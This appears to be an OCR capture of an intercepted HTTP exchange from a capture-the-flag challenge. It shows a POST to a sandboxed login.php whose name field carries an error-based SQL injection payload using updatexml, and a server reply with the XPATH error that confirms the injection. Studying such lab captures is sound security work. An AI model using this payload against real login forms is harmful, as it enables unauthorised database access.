 1 POST /login.php ?tips=1 HTTP/1.1
2 Host: challenge-91f9c08e00066488.sandbox.ctfhub.com:10800
3 Content-Length : 43
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With : XMLHttpRequest
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
7 Content-Type : application/x-www-form-urlencoded; charset=UTF-8
8 Origin : http://challenge-91f9c08e00066488.sandbox.ctfhub.com:10800
9 Referer : http://challenge-91f9c08e00066488.sandbox.ctfhub.com:10800/login.php
0 Accept-Encoding : gzip, deflate
1 Accept-Language : zh-CN,zh;q=0.9
2 Connection : close
3
4 name=123' and updatexml(1,0x7e,2)#&pass=123
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Mon, 14 Mar 2022 04:07:21 GMT
4 Content-Type : text/html; charset=UTF-8
5 Content-Length : 87
6 Connection : close
7 X-Powered-By : PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin : *
10 Access-Control-Allow-Headers : X-Requested-With
11 Access-Control-Allow-Methods : *
12
13 string(23) "XPATH syntax error: '~'"
14 {"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}